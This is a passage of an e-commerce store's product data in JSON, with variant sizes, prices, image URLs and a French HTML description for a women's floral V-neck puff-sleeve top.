col en V et manches boule pour femmes - #9 \/ L","public_title":"#9 \/ L","options":["#9","L"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593747701,"title":"#9 \/ XL","option1":"#9","option2":"XL","option3":null,"sku":"LF10245895C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ XL","public_title":"#9 \/ XL","options":["#9","XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709593780469,"title":"#9 \/ 2XL","option1":"#9","option2":"2XL","option3":null,"sku":"LF10245895C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38924443320565,"product_id":8024149262581,"position":10,"created_at":"2023-03-07T10:40:42+08:00","updated_at":"2023-03-07T10:40:42+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","variant_ids":[43709593649397,43709593682165,43709593714933,43709593747701,43709593780469]},"available":true,"name":"Haut fleuri à col en V et manches boule pour femmes - #9 \/ 2XL","public_title":"#9 \/ 2XL","options":["#9","2XL"],"price":2196,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","options":["Style","Taille"],"media":[{"alt":null,"id":31524154966261,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842","width":800},{"alt":null,"id":31524154999029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842","width":800},{"alt":null,"id":31524155031797,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842","width":800},{"alt":null,"id":31524155064565,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842","width":800},{"alt":null,"id":31524155097333,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155130101,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842","width":800},{"alt":null,"id":31524155162869,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842","width":800},{"alt":null,"id":31524155195637,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842","width":800},{"alt":null,"id":31524155228405,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842","width":800},{"alt":null,"id":31524155261173,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCARACTÉRISTIQUES PRINCIPALES:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Design tendance]:\u003c\/strong\u003e élégant col en V et manches bulles, ce t-shirt à la mode montre parfaitement votre apparence charmante et vos courbes féminines.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Tissu doux pour la peau]:\u003c\/strong\u003e 70 % coton, très confortable, fin, élastique, léger mais opaque. Lavable en machine, sec, pas de repassage, pas de rétrécissement.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Match]:\u003c\/strong\u003e ce haut multifonctionnel à manches courtes est très approprié pour être assorti avec des jeans, des shorts, des collants, des pantalons de sport, des jupes, des capris ou des chaussures à talons hauts.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003e[Occasions appropriées]:\u003c\/strong\u003e convient pour l'été, le travail, les loisirs, les sorties, les rendez-vous galants, le shopping, les pique-niques, les vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" 